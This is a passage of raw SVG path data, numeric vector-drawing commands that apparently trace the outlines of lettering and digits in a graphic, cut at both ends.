	c-1.7,0-3.1-0.4-4.2-1.2c-1.1-0.8-1.7-1.8-1.7-3c0-0.6,0.2-1.1,0.6-1.5c0.4-0.4,0.8-0.6,1.4-0.6c0.4,0,0.8,0.1,1,0.4s0.4,0.6,0.4,1
	c0,0.3-0.1,0.5-0.3,0.7s-0.4,0.3-0.7,0.3c-0.2,0-0.3,0.1-0.3,0.2c0,0.5,0.4,1,1.3,1.4s1.8,0.6,2.8,0.6c1.3,0,2.3-0.4,3.2-1.2
	s1.2-1.8,1.2-3c0-1.2-0.4-2.1-1-2.8c-0.7-0.7-1.7-1-2.9-1c-1.5,0-2.7,0.4-3.6,1.3c-0.4,0.3-0.6,0.6-0.7,0.7
	c-0.1,0.1-0.3,0.2-0.6,0.2h-0.1c-0.6,0-0.9-0.4-0.9-1.1c0,0,0-0.1,0-0.1l0.3-4.7c0-0.3,0-0.7,0-1.3c0-0.9,0.1-1.4,0.2-1.6
	c0.1-0.2,0.4-0.3,0.9-0.3c0.2,0,0.3,0,0.4,0h1.2h1.4h3c0.5,0,0.8,0,1.1,0c0.5,0,0.8,0,1,0c0.6,0,1,0.5,1,1.4l0,0.2
	c0,0.4,0.1,0.9,0.2,1.5c0.1,0.2,0.1,0.4,0.1,0.5c0,0.5-0.3,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-1.1c0-0.9-0.4-1.4-1.2-1.4h-5
	C278.3,328.8,278.1,329.1,278,329.7z M296.4,343.6c-2,0-3.6-0.8-4.8-2.3s-1.7-3.6-1.7-6.2c0-2.7,0.6-4.8,1.8-6.4
	c1.2-1.6,2.9-2.3,5-2.3c2,0,3.6,0.7,4.8,2.2c1.2,1.5,1.7,3.5,1.7,6c0,2.7-0.6,4.9-1.8,6.5C300.2,342.9,298.5,343.6,296.4,343.6z
	 M296.6,328.3c-3,0-4.5,2.2-4.6,6.6v0.4c0,2.1,0.4,3.7,1.2,4.9c0.8,1.1,1.9,1.7,3.3,1.7c1.4,0,2.6-0.6,3.4-1.9
	c0.8-1.3,1.2-3,1.2-5.2c0-2.1-0.4-3.7-1.2-4.8S298.1,328.3,296.6,328.3z M311.1,342.1c1.5,0,2.7-0.6,3.6-1.8
	c0.9-1.2,1.3-2.8,1.4-4.9c-0.9,1.6-2.5,2.5-4.8,2.5c-1.7,0-3-0.5-4.1-1.5c-1-1-1.6-2.3-1.6-3.9c0-1.7,0.6-3.1,1.7-4.2
	c1.1-1.1,2.6-1.7,4.4-1.7c2,0,3.6,0.7,4.7,2.1c1.1,1.4,1.7,3.3,1.7,5.8c0,2.9-0.6,5.1-1.9,6.8c-1.3,1.6-3,2.5-5.3,2.5
	c-1.4,0-2.6-0.3-3.6-1c-1-0.7-1.5-1.5-1.5-2.5c0-0.5,0.1-0.9,0.4-1.2c0.3-0.3,0.7-0.5,1.1-0.5c0.4,0,0.7,0.1,0.9,0.3
	c0.3,0.2,0.4,0.5,0.4,0.8c0,0.5-0.2,0.8-0.7,1C308.6,341.6,309.6,342.1,311.1,342.1z M311.8,328.2c-1.2,0-2.2,0.4-2.9,1.1
	c-0.7,0.8-1.1,1.7-1.1,2.9c0,1.2,0.4,2.1,1.1,2.8c0.7,0.7,1.7,1,2.8,1c1.3,0,2.2-0.3,3-1c0.7-0.7,1.1-1.6,1.1-2.8
	c0-1.2-0.4-2.2-1.1-2.9C313.9,328.6,313,328.2,311.8,328.2z M327.8,328.1c-1.4,0-2.6,0.6-3.5,1.8c-0.9,1.2-1.4,2.9-1.5,5
	c1-1.8,2.7-2.6,5-2.6c1.8,0,3.2,0.5,4.3,1.5c1.1,1,1.7,2.3,1.7,4c0,1.7-0.6,3.1-1.8,4.2c-1.2,1.1-2.7,1.7-4.6,1.7
	c-2.1,0-3.7-0.7-4.9-2c-1.2-1.4-1.8-3.2-1.8-5.6c0-2.9,0.7-5.2,2-6.9c1.3-1.7,3.1-2.6,5.3-2.6c1.3,0,2.5,0.3,3.4,1
	c0.9,0.7,1.4,1.5,1.4,2.5c0,0.5-0.2,0.8-0.5,1.2s-0.7,0.5-1.1,0.5c-0.3,0-0.6-0.1-0.9-0.4c-0.2-0.2-0.4-0.6-0.4-0.9
	c0-0.5,0.2-0.8,0.7-1C330.2,328.5,329.3,328.1,327.8,328.1z M327.5,333.9c-1.3,0-2.3,0.4-3.1,1.1s-1.1,1.7-1.1,2.9
	c0,1.3,0.4,2.3,1.1,3c0.8,0.7,1.8,1.1,3.1,1.1c1.2,0,2.2-0.4,3-1.2c0.8-0.8,1.2-1.8,1.2-3c0-1.2-0.4-2.1-1.1-2.9
	C329.7,334.2,328.7,333.9,327.5,333.9z M140.8,360.7v0.8c0.9-1.3,2.1-1.9,3.7-1.9c1.6,0,2.9,0.6,3.8,1.7c0.9,1.1,1.4,2.6,1.4,4.5
	c0,2-0.5,3.7-1.5,4.9c-1,1.2-2.4,1.8-4,1.8c-1.4,0-2.5-0.5-3.4-1.5v2c0,0.6,0,1,0,1.2c0.1,0.5,0.3,0.7,0.7,0.7c0.1,0,0.3,0,0.5-0.1
	c0.2,0,0.4-0.1,0.5-0.1c0.5,0,0.8,0.3,0.8,0.8c0,0.5-0.3,0.8-1,0.8c-0.2,0-0.6,0-1.1-0.1c-0.4,0-0.9-0.1-1.6-0.1c-0.4,0-0.7,0-1,0
	c-0.6,0.1-1.1,0.1-1.3,0.1c-0.3,0-0.5-0.1-0.7-0.2c-0.2-0.2-0.3-0.4-0.3-0.6c0-0.5,0.3-0.8,0.8-0.8c0.1,0,0.2,0,0.5,0.1
	c0.3,0.1,0.5,0.1,0.6,0.1c0.3,0,0.5-0.2,0.6-0.5c0.1-0.3,0.1-1.2,0.1-2.6v-9.3c0-0.7-0.2-1.1-0.6-1.1c-0.1,0-0.3,0-0.5,0.1
	c-0.2,0.1-0.4,0.1-0.5,0.1c-0.6,0-0.9-0.3-0.9-0.8c0-0.5,0.4-0.8,1.1-0.8c0.2,0,0.4,0,0.6,0c0.4,0,0.7,0,0.9,0c0.1,0,0.4,0,0.6,0
	c0.3,0,0.5,0,0.6,0C140.6,360,140.8,360.2,140.8,360.7z M141.1,363.6c-0.1,0.6-0.2,1.4-0.2,2.3c0,0.1,0,0.2,0,0.4c0,0.1,0,0.3,0,0.3
	c0,1.1,0.1,1.9,0.3,2.4c0.2,0.5,0.5,0.9,1,1.3s1.2,0.6,1.9,0.6c1.2,0,2.1-0.4,2.7-1.3c0.6-0.8,1-2,1-3.6c0-3.2-1.1-4.8-3.4-4.8
	c-0.8,0-1.5,0.2-2.1,0.7C141.7,362.3,141.3,362.9,141.1,363.6z M162.5,365c0,0.6,0,1-0.1,1.1c-0.1,0.1-0.3,0.2-0.7,0.2H154
	c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.1,0.1-0.1,0.3c0,1.2,0.4,2.2,1.1,3c0.7,0.8,1.6,1.2,2.7,1.2c0.7,0,1.4-0.2,1.9-0.6
	c0.6-0.4,1-0.9,1.1-1.5l0.2-0.7c0.1-0.4,0.4-0.6,0.8-0.6c0.6,0,0.9,0.3,0.9,0.9c0,1-0.5,2-1.6,2.8c-1.1,0.8-2.3,1.2-3.6,1.2
	c-1.7,0-3-0.6-4-1.7c-1-1.1-1.5-2.7-1.5-4.6c0-2,0.5-3.6,1.6-4.8c1.1-1.2,2.4-1.8,4.1-1.8c1.5,0,2.8,0.5,3.7,1.5
	C162,362.1,162.5,363.4,162.5,365z M153.7,364.3c0,0.2,0.2,0.3,0.5,0.3h5.8c0.3,0,0.5-0.1,0.5-0.3c0-0.9-0.3-1.6-1-2.2
	s-1.4-0.9-2.3-0.9c-0.9,0-1.7,0.3-2.5,1C154.1,362.8,153.7,363.5,153.7,364.3z M171,368.7v-1.5c0-0.7,0.3-1,0.9-1
	c0.6,0,0.8,0.4,0.8,1.1c0,1.8-0.2,3-0.7,3.7c-0.6,0.9-1.6,1.4-3,1.4c-1.3,0-2.2-0.4-2.7-1.2c-0.4-0.6-0.6-1.6-0.6-3v-5.8
	c0-0.3-0.2-0.5-0.5-0.5h-0.8c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.6c0-0.2,0.1-0.4,0.3-0.6c0.2-0.2,0.4-0.3,0.6-0.3h0.9
	c0.3,0,0.4-0.2,0.4-0.5v-2.5c0-0.6,0.3-0.9,0.9-0.9c0.6,0,0.9,0.3,0.9,0.9v2.6c0,0.2,0.1,0.4,0.4,0.4h2.6c0.6,0,0.9,0.3,0.9,0.8
	c0,0.6-0.3,0.9-1,0.9h-2.7c-0.2,0-0.3,0.2-0.3,0.5v5.9c0,1.7,0.6,2.5,1.7,2.5C170.3,370.8,170.9,370.1,171,368.7z M184.9,365
	c0,0.6,0,1-0.1,1.1c-0.1,0.1-0.3,0.2-0.7,0.2h-7.7c-0.2,0-0.3,0-0.4,0.1c-0.1,0.1-0.1,0.1-0.1,0.3c0,1.2,0.4,2.2,1.1,3
	c0.7,0.8,1.6,1.2,2.7,1.2c0.7,0,1.4-0.2,1.9-0.6c0.6-0.4,1-0.9,1.1-1.5l0.2-0.7c0.1-0.4,0.4-0.6,0.8-0.6c0.6,0,0.9,0.3,0.9,0.9
	c0,1-0.5,2-1.6,2.8c-1.1,0.8-2.3,1.2-3.6,1.2c-1.7,0-3-0.6-4-1.7c-1-1.1-1.5-2.7-1.5-4.6c0-2,0.5-3.6,1.6-4.8
	c1.1-1.2,2.4-1.8,4.1-1.8c1.5,0,2.8,0.5,3.7,1.5C184.4,362.1,184.9,363.4,184.9,365z M176.1,364.3c0,0.2,0.2,0.3,0.5,0.3h5.8
	c0.3,0,0.5-0.1,0.5-0.3c0-0.9-0.3-1.6-1-2.2c-0.6-0.6-1.4-0.9-2.3-0.9c-0.9,0-1.7,0.3-2.5,1C176.5,362.8,176.1,363.5,176.1,364.3z
	 M190.3,360.7v0.7c0.8-1.2,2-1.8,3.4-1.8c1.1,0,2,0.3,2.7,1c0.7,0.6,1,1.5,1,2.4c0,0.7-0.2,1.3-0.5,1.7c-0.4,0.4-0.8,0.7-1.4,0.7
	c-0.4,0-0.7-0.1-0.9-0.3c-0.3-0.2-0.4-0.5-0.4-0.8c0-0.3,0.1-0.5,0.3-0.7c0.2-0.2,0.4-0.3,0.7-0.3c0,0,0.2,0,0.3,0.1
	c0.1-0.2,0.1-0.4,0.1-0.5c0-0.5-0.2-0.9-0.6-1.2s-0.9-0.5-1.5-0.5c-1.3,0-2.1,0.6-2.5,1.7c-0.3,0.7-0.4,1.7-0.4,3.1v1.6
	c0,1.1,0,1.7,0,1.8c0.1,0.9,0.3,1.4,0.7,1.4c0.2,0,0.4,0,0.7-0.1c0.2,0,0.3-0.1,0.5-0.1c0.5,0,0.8,0.3,0.8,0.8c0,0.6-0.3,0.8-1,0.8
	h-0.1c-0.2,0-0.6,0-1.1-0.1c-0.5-0.1-0.9-0.1-1.1-0.1c-0.6,0-1.1,0-1.5,0l-1.3,0.1c-0.7,0-1-0.3-1-0.8c0-0.5,0.3-0.7,0.9-0.7
	c0.2,0,0.3,0,0.4,0l0.4,0.1c0.2,0,0.3,0,0.3,0c0.4,0,0.6-0.4,0.7-1.1v-1.2l-0.1-5.5c0-0.9-0.3-1.4-0.7-1.4c-0.1,0-0.3,0-0.5,0.1
	c-0.2,0-0.4,0.1-0.5,0.1c-0.5,0-0.8-0.3-0.8-0.8c0-0.6,0.3-0.8,1-0.8c0.2,0,0.4,0,0.7,0.1c0.3,0,0.6,0.1,0.7,0.1
	c0.1,0,0.3,0,0.6-0.1c0.1,0,0.3-0.1,0.5-0.1C190.1,360,190.3,360.2,190.3,360.7z M197.2,374c0,0.3-0.1,0.7-0.4,0.9
	c0.4,0.3,0.9,0.5,1.3,0.5c0.9,0,1.6-0.3,2-0.8c0.4-0.5,0.6-1.4,0.6-2.6l0-7.6c0-1.4,0-2.3-0.1-2.6c-0.1-0.3-0.3-0.5-0.7-0.5
	c-0.2,0-0.4,0-0.7,0.1c-0.1,0-0.3,0.1-0.4,0.1c-0.5,0-0.8-0.3-0.8-0.8c0-0.5,0.3-0.8,1-0.8c0.2,0,0.4,0,0.6,0c0.5,0,0.9,0.1,1.1,0.1
	c0.1,0,0.3,0,0.6-0.1c0.3,0,0.5-0.1,0.6-0.1c0.5,0,0.7,0.3,0.7,0.8c0,0.1,0,0.2,0,0.5c0,0.3,0,0.5,0,0.7c0,0.3,0,0.8-0.1,1.7
	c0,1,0,1.8,0,2.3v5.4c0,1,0,1.7-0.1,2.1c-0.1,0.8-0.4,1.4-0.9,1.9c-0.8,0.9-1.8,1.4-3.2,1.4c-1,0-1.8-0.2-2.4-0.7
	c-0.6-0.5-1-1.1-1-1.8c0-0.4,0.1-0.7,0.4-1c0.2-0.3,0.5-0.4,0.9-0.4c0.3,0,0.6,0.1,0.8,0.3C197.1,373.5,197.2,373.7,197.2,374z
	 M201.2,358.7c-0.4,0-0.7-0.1-1-0.4c-0.3-0.3-0.4-0.6-0.4-1s0.1-0.7,0.4-0.9c0.3-0.3,0.6-0.4,1-0.4c0.4,0,0.7,0.1,1,0.4
	c0.3,0.3,0.4,0.6,0.4,0.9c0,0.4-0.1,0.7-0.4,1C201.9,358.6,201.6,358.7,201.2,358.7z M208.9,363.3l1.8,7.3l1.9-8.5
	c0.2-0.9,0.4-1.5,0.6-1.8c0.2-0.3,0.6-0.4,1.1-0.4c0.5,0,0.9,0.2,1.1,0.5c0.2,0.3,0.4,0.9,0.6,1.8l1.8,8.5l1.8-7.3
	c0.1-0.5,0.2-0.9,0.2-1.2v0c0-0.4-0.2-0.7-0.6-0.7c-0.1,0-0.4,0-0.6,0.1c-0.3,0.1-0.5,0.1-0.6,0.1c-0.6,0-0.9-0.3-0.9-0.8
	c0-0.6,0.4-0.8,1.2-0.8c0.1,0,0.2,0,0.4,0l1,0.1c0.3,0,0.7,0.1,1.2,0.1c0.4,0,0.9,0,1.3-0.1l0.8-0.1c0.1,0,0.2,0,0.3,0
	c0.7,0,1,0.3,1,0.8c0,0.5-0.3,0.8-0.8,0.8c-0.2,0-0.3,0-0.4-0.1c-0.3-0.1-0.4-0.1-0.4-0.1c-0.4,0-0.9,0.9-1.3,2.7l-1.6,6.2
	c-0.2,0.8-0.4,1.3-0.7,1.6c-0.3,0.3-0.6,0.4-1.1,0.4c-0.9,0-1.4-0.7-1.7-2l-1.8-8.6l-1.9,8.4c-0.2,0.8-0.4,1.4-0.7,1.7
	c-0.3,0.3-0.6,0.5-1.1,0.5c-0.8,0-1.3-0.5-1.5-1.5l-2.3-8.7c-0.1-0.5-0.4-0.8-0.7-0.8c-0.1,0-0.2,0-0.4,0.1c-0.3,0-0.4,0.1-0.5,0.1
	c-0.5,0-0.8-0.3-0.8-0.8c0-0.6,0.4-0.9,1.1-0.9c0.1,0,0.2,0,0.3,0l1,0.2c0.2,0,0.5,0.1,0.9,0.1c0.4,0,1,0,1.5-0.1
	c0.7-0.1,1.1-0.1,1.3-0.1c0.7,0,1.1,0.3,1.1,0.8c0,0.5-0.3,0.8-0.9,0.8c-0.1,0-0.3,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.6-0.1
	c-0.4,0-0.6,0.2-0.6,0.7C208.7,362.5,208.8,362.9,208.9,363.3z M228.6,356.5l-0.1,4.7c0.6-0.6,1.2-1,1.8-1.3
	c0.5-0.2,1.2-0.4,1.9-0.4c1.4,0,2.5,0.4,3.3,1.2c0.8,0.8,1.3,1.8,1.3,3.1v4c0,0.9,0,1.5,0,1.6c0.1,0.8,0.3,1.2,0.6,1.2
	c0.1,0,0.3,0,0.6-0.1c0.1,0,0.2,0,0.4,0c0.6,0,0.9,0.3,0.9,0.8c0,0.5-0.4,0.8-1.2,0.8c-0.2,0-0.5,0-0.9-0.1
	c-0.7-0.1-1.2-0.1-1.6-0.1s-0.7,0-1,0c-0.7,0.1-1.1,0.1-1.3,0.1c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.6
	c0-0.2,0.1-0.4,0.3-0.5c0.2-0.1,0.4-0.2,0.6-0.2c0.2,0,0.4,0,0.6,0.1c0.1,0,0.3,0.1,0.4,0.1c0.5,0,0.7-0.5,0.7-1.6
	c0-0.2,0-0.6,0-1.1v-1v-1.3c0-1.6-0.2-2.7-0.5-3.3c-0.5-0.8-1.3-1.3-2.5-1.3c-1.3,0-2.2,0.4-2.8,1.3c-0.4,0.6-0.6,1.6-0.6,2.9v1.7
	c0,0.1,0,0.3-0.1,0.5c0,0.2,0,0.4,0,0.5c0,0.9,0,1.4,0,1.6c0.1,0.8,0.3,1.2,0.7,1.2c0.1,0,0.3,0,0.6-0.1c0.2-0.1,0.4-0.1,0.5-0.1
	c0.5,0,0.8,0.3,0.8,0.8c0,0.6-0.4,0.9-1.1,0.9c-0.2,0-0.6,0-1-0.1c-0.6-0.1-1.1-0.1-1.6-0.1c-0.3,0-0.7,0-1.1,0.1
	c-0.6,0.1-1.1,0.1-1.2,0.1c-0.7,0-1-0.3-1-0.9c0-0.5,0.3-0.7,0.9-0.7c0.2,0,0.4,0,0.5,0.1c0.3,0.1,0.5,0.1,0.6,0.1
	c0.3,0,0.4-0.2,0.5-0.7c0.1-0.5,0.1-1.5,0.2-3v-4.3c0-2.4,0-3.9-0.1-4.6c-0.1-0.6-0.3-1-0.7-1c-0.1,0-0.3,0-0.5,0.1
	c-0.2,0-0.4,0.1-0.5,0.1c-0.5,0-0.8-0.3-0.8-0.8c0-0.2,0.1-0.4,0.3-0.6c0.2-0.2,0.4-0.2,0.7-0.2c0.1,0,0.4,0,0.8,0.1
	c0.3,0,0.6,0,1,0c0.1,0,0.3,0,0.6-0.1s0.4-0.1,0.6-0.1C228.4,355.6,228.6,355.9,228.6,356.5L228.6,356.5z M244.1,365.1v3.1
	c0,0.8,0,1.3,0,1.4c0.1,0.7,0.3,1.1,0.7,1.1c0.1,0,0.3,0,0.6-0.1c0.1,0,0.2,0,0.4,0c0.6,0,0.9,0.3,0.9,0.8c0,0.2-0.1,0.4-0.3,0.6
	c-0.2,0.2-0.5,0.2-0.8,0.2c-0.3,0-0.6,0-1.2-0.1c-0.5-0.1-0.9-0.1-1.2-0.1c-0.4,0-0.9,0-1.4,0.1c-0.6,0.1-1,0.1-1.3,0.1
	c-0.6,0-1-0.3-1-0.8c0-0.5,0.3-0.8,0.8-0.8c0.1,0,0.3,0,0.6,0.1c0.3,0,0.4,0.1,0.6,0.1c0.4,0,0.6-0.5,0.7-1.5c0-0.1,0-0.8,0-2.1v-2
	c0-1.3,0-2,0-2.1c-0.1-1-0.3-1.5-0.7-1.5c-0.1,0-0.3,0-0.5,0.1c-0.2,0.1-0.4,0.1-0.5,0.1c-0.6,0-0.9-0.3-0.9-0.8
	c0-0.5,0.4-0.8,1.1-0.8c0.3,0,0.5,0,0.7,0c0.5,0.1,0.8,0.1,1,0.1c0.1,0,0.3,0,0.6-0.1c0.3,0,0.5-0.1,0.6-0.1c0.5,0,0.7,0.3,0.7,0.9
	c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.6,0,1.5C244.1,363.7,244.1,364.4,244.1,365.1z M242.8,358.7c-0.4,0-0.7-0.1-1-0.4
	c-0.3-0.3-0.4-0.6-0.4-1s0.1-0.7,0.4-0.9c0.3-0.3,0.6-0.4,1-0.4c0.4,0,0.7,0.1,1,0.4c0.3,0.3,0.4,0.6,0.4,0.9s-0.1,0.7-0.4,1
	C243.5,358.6,243.2,358.7,242.8,358.7z M254.4,368.7v-1.5c0-0.7,0.3-1,0.9-1c0.6,0,0.8,0.4,0.8,1.1c0,1.8-0.2,3-0.7,3.7
	c-0.6,0.9-1.6,1.4-3,1.4c-1.3,0-2.2-0.4-2.7-1.2c-0.4-0.6-0.6-1.6-0.6-3v-5.8c0-0.3-0.2-0.5-0.5-0.5h-0.8c-0.3,0-0.5-0.1-0.7-0.3
	c-0.2-0.2-0.3-0.4-0.3-0.6c0-0.2,0.1-0.4,0.3-0.6c0.2-0.2,0.4-0.3,0.6-0.3h0.9c0.3,0,0.4-0.2,0.4-0.5v-2.5c0-0.6,0.3-0.9,0.9-0.9
	c0.6,0,0.9,0.3,0.9,0.9v2.6c0,0.2,0.1,0.4,0.4,0.4h2.6c0.6,0,0.9,0.3,0.9,0.8c0,0.6-0.3,0.9-1,0.9h-2.7c-0.2,0-0.3,0.2-0.3,0.5v5.9
	c0,1.7,0.6,2.5,1.7,2.5C253.7,370.8,254.3,370.1,254.4,368.7z M261.2,365.1v3.1c0,0.8,0,1.3,0,1.4c0.1,0.7,0.3,1.1,0.7,1.1
	c0.1,0,0.3,0,0.6-0.1c0.1,0,0.2,0,0.4,0c0.6,0,0.9,0.3,0.9,0.8c0,0.2-0.1,0.4-0.3,0.6c-0.2,0.2-0.5,0.2-0.8,0.2
	c-0.3,0-0.6,0-1.2-0.1c-0.5-0.1-0.9-0.1-1.2-0.1c-0.4,0-0.9,0-1.4,0.1c-0.6,0.1-1,0.1-1.3,0.1c-0.6,0-1-0.3-1-0.8
	c0-0.5,0.3-0.8,0.8-0.8c0.1,0,0.3,0,0.6,0.1c0.3,0,0.4,0.1,0.6,0.1c0.4,0,0.6-0.5,0.7-1.5c0-0.1,0-0.8,0-2.1v-2c0-1.3,0-2,0-2.1
	c-0.1-1-0.3-1.5-0.7-1.5c-0.1,0-0.3,0-0.5,0.1c-0.2,0.1-0.4,0.1-0.5,0.1c-0.6,0-0.9-0.3-0.9-0.8c0-0.5,0.4-0.8,1.1-0.8
	c0.3,0,0.5,0,0.7,0c0.5,0.1,0.8,0.1,1,0.1c0.1,0,0.3,0,0.6-0.1c0.3,0,0.5-0.1,0.6-0.1c0.5,0,0.7,0.3,0.7,0.9c0,0.1,0,0.2,0,0.3
	c0,0.1,0,0.2,0,0.3c0,0.1,0,0.6,0,1.5C261.2,363.7,261.2,364.4,261.2,365.1z M260,358.7c-0.4,0-0.7-0.1-1-0.4
	c-0.3-0.3-0.4-0.6-0.4-1s0.1-0.7,0.4-0.9c0.3-0.3,0.6-0.4,1-0.4c0.4,0,0.7,0.1,1,0.4c0.3,0.3,0.4,0.6,0.4,0.9s-0.1,0.7-0.4,1
	C260.6,358.6,260.3,358.7,260,358.7z M268.5,360.7v0.7c1-1.2,2.3-1.8,3.9-1.8c0.9,0,1.7,0.2,2.5,0.7c0.8,0.4,1.3,1,1.6,1.7
	c0.2,0.5,0.3,1.3,0.3,2.1v4.6c0,0.7,0,1.1,0,1.2c0.1,0.5,0.3,0.8,0.7,0.8c0.1,0,0.3,0,0.6-0.1s0.4-0.1,0.5-0.1
	c0.2,0,0.4,0.1,0.5,0.2c0.2,0.1,0.2,0.3,0.2,0.5c0,0.2-0.1,0.4-0.3,0.6c-0.2,0.2-0.4,0.2-0.7,0.2c-0.2,0-0.6,0-1.1-0.1
	c-0.5-0.1-1-0.1-1.4-0.1c-0.4,0-0.8,0-1,0c-0.8,0.1-1.2,0.1-1.3,0.1c-0.6,0-1-0.3-1-0.8c0-0.5,0.3-0.7,0.8-0.7c0.1,0,0.3,0,0.4,0
	c0.3,0.1,0.5,0.1,0.6,0.1c0.4,0,0.6-0.4,0.6-1.3v-1.2v-1.5v-1.8c0-0.9,0-1.4-0.1-1.8c-0.1-0.6-0.5-1.1-0.9-1.4
	c-0.5-0.4-1.1-0.6-1.8-0.6c-1.3,0-2.2,0.5-2.8,1.4c-0.4,0.6-0.6,1.7-0.6,3.2v3.2c0,0.7,0,1.2,0.1,1.4c0.1,0.3,0.3,0.4,0.5,0.4
	c0.1,0,0.3,0,0.5-0.1c0.2-0.1,0.4-0.1,0.6-0.1c0.5,0,0.7,0.3,0.7,0.8c0,0.5-0.3,0.8-1,0.8c-0.1,0-0.5,0-1.3-0.1
	c-0.4,0-0.7-0.1-1.2-0.1c-0.3,0-0.8,0-1.3,0.1c-0.7,0.1-1.1,0.1-1.2,0.1c-0.7,0-1-0.3-1-0.8c0-0.5,0.3-0.8,0.8-0.8
	c0.1,0,0.2,0,0.5,0.1c0.2,0,0.4,0.1,0.6,0.1c0.5,0,0.7-0.5,0.8-1.4v-2.7v-2.9v-0.8c0-0.5-0.1-0.9-0.2-1.1c-0.1-0.2-0.3-0.3-0.6-0.3
	c-0.1,0-0.3,0-0.5,0.1c-0.2,0-0.4,0.1-0.5,0.1c-0.6,0-0.9-0.3-0.9-0.8c0-0.5,0.4-0.8,1.1-0.8c0.1,0,0.2,0,0.2,0l0.9,0.1
	c0.3,0,0.5,0,0.7-0.1c0.4,0,0.6-0.1,0.6-0.1C268.2,360,268.5,360.2,268.5,360.7z M285.8,359.6c0.4,0,0.9,0.1,1.4,0.2
	c0.1-1.6,1-2.4,2.7-2.4c0.7,0,1.4,0.2,1.9,0.6c0.5,0.4,0.7,0.9,0.7,1.5c0,0.4-0.1,0.7-0.4,1c-0.2,0.3-0.5,0.4-0.9,0.4
	c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.6c0-0.3,0.2-0.5,0.5-0.8c-0.3-0.3-0.6-0.5-1-0.5c-0.9,0-1.3,0.5-1.3,1.6
	c1.2,0.8,1.8,1.9,1.8,3.3c0,1.1-0.4,2-1.3,2.8c-0.8,0.7-1.9,1.1-3.1,1.1c-0.9,0-1.8-0.2-2.8-0.6c-0.3-0.1-0.5-0.2-0.7-0.2
	c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.8,0.8,1.3,2.5,1.3h0.1c0.1,0,0.3,0,0.4,0s0.3,0,0.3,0c1.5,0,2.8,0.1,3.7,0.4
	c0.9,0.3,1.6,0.7,2.1,1.3c0.5,0.6,0.8,1.2,0.8,1.9c0,1.2-0.5,2.1-1.6,2.8c-1.1,0.7-2.6,1-4.4,1c-1.9,0-3.3-0.3-4.4-1
	c-1.1-0.6-1.6-1.5-1.6-2.7c0-1.3,0.7-2.2,2.2-2.8c-1.3-0.5-2-1.3-2-2.3c0-1.1,0.7-1.9,2-2.3c-0.4-0.6-0.6-1.2-0.6-2
	c0-1.1,0.4-2,1.3-2.7C283.5,359.9,284.6,359.6,285.8,359.6z M285.9,370.5c-1.3,0-2.3,0.2-3,0.6c-0.7,0.4-1.1,0.9-1.1,1.6
	c0,0.7,0.4,1.2,1.1,1.6c0.7,0.4,1.7,0.6,2.9,0.6c1.3,0,2.3-0.2,3-0.6c0.7-0.4,1.1-0.9,1.1-1.5c0-0.7-0.4-1.2-1.1-1.6
	C288.2,370.7,287.2,370.5,285.9,370.5z M285.9,361.2c-0.7,0-1.3,0.2-1.8,0.6c-0.5,0.4-0.8,0.9-0.8,1.6v0.1c0,0.7,0.2,1.3,0.7,1.7
	c0.5,0.4,1.1,0.7,1.9,0.7c0.8,0,1.5-0.2,2-0.7c0.5-0.4,0.8-1,0.8-1.7c0-0.7-0.3-1.3-0.8-1.7C287.3,361.4,286.7,361.2,285.9,361.2z
	 M301.9,367.3c0-0.1,0-0.2,0-0.3c-0.6,0.9-1.6,1.4-2.8,1.4c-0.8,0-1.4-0.3-1.9-0.8c-0.5-0.5-0.7-1.2-0.7-2c0-1.5,0.5-2.8,1.6-3.9
	c1.1-1.1,2.3-1.7,3.7-1.7c0.3,0,0.7,0,1.1,0.1l0.5,0.1c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.4-0.1c0.3-0.1,0.4-0.2,0.6-0.2
	c0.2,0,0.4,0.1,0.4,0.3c0,0,0,0.1,0,0.3l-0.1,0.5l-1.4,5.2c0,0.2-0.1,0.3-0.1,0.5c0,0.3,0.2,0.4,0.5,0.4c0.6,0,1.1-0.4,1.7-1.2
	c0.7-1.1,1.1-2.3,1.1-3.7c0-1.3-0.4-2.4-1.3-3.3c-0.9-0.9-2-1.3-3.3-1.3c-1.9,0-3.5,0.8-4.9,2.3c-1.4,1.5-2.1,3.3-2.1,5.3
	c0,1.6,0.5,2.9,1.5,3.9c1,1.1,2.3,1.6,3.8,1.6c0.9,0,1.6-0.1,2.2-0.3c0.6-0.2,1.3-0.6,2.2-1.3c0.3-0.2,0.6-0.4,0.8-0.4
	c0.3,0,0.5,0.1,0.5,0.4c0,0.3-0.2,0.6-0.6,0.9c-1.6,1.3-3.3,1.9-5.3,1.9c-1.9,0-3.6-0.6-4.9-1.9c-1.3-1.3-1.9-2.9-1.9-4.9
	c0-2.3,0.9-4.4,2.6-6.1c1.7-1.7,3.8-2.6,6.2-2.6c1.8,0,3.3,0.5,4.4,1.6c1.1,1.1,1.7,2.4,1.7,4.1c0,1.9-0.7,3.6-2.1,5
	c-0.9,0.9-1.7,1.3-2.7,1.3c-0.4,0-0.8-0.1-1-0.3C302.1,367.8,301.9,367.6,301.9,367.3z M302.4,363.9l0.7-2.4
	c-0.5-0.2-0.9-0.4-1.4-0.4c-0.9,0-1.7,0.4-2.4,1.2c-0.7,0.8-1,1.8-1,2.9c0,1.1,0.5,1.7,1.4,1.7C301,366.9,301.9,365.9,302.4,363.9z
	 M313.8,362.3l2.8,8.1l2.9-8c0.1-0.2,0.1-0.4,0.1-0.5c0-0.3-0.2-0.4-0.6-0.4c-0.2,0-0.3,0-0.5,0c-0.3,0-0.4,0-0.5,0
	c-0.5,0-0.8-0.3-0.8-0.8c0-0.5,0.3-0.8,1-0.8c0.1,0,0.3,0,0.5,0l0.9,0.1c0.2,0,0.5,0,0.7,0c0.3,0,0.7,0,1.2-0.1
	c0.5-0.1,0.9-0.1,1.2-0.1c0.7,0,1,0.3,1,0.8c0,0.5-0.3,0.8-0.8,0.8c-0.2,0-0.3,0-0.4,0c-0.2,0-0.4-0.1-0.4-0.1
